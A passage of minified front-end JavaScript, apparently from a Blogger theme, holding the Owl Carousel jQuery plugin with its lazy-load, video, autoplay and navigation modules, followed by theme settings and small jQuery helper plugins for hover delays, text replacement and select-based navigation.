b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg79ykOAXOCiFuC52Mir66GQNpRS7hzZS8lwpcE2BNQCO86HFY-XYg-NF6iCMNHoteLQrzmVISAVcQfzlHc8mUFr7y2qDFL1DZkVlx3DbaCcDU81B17679mMQxZwH2pABGybx6n9QBWca0/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
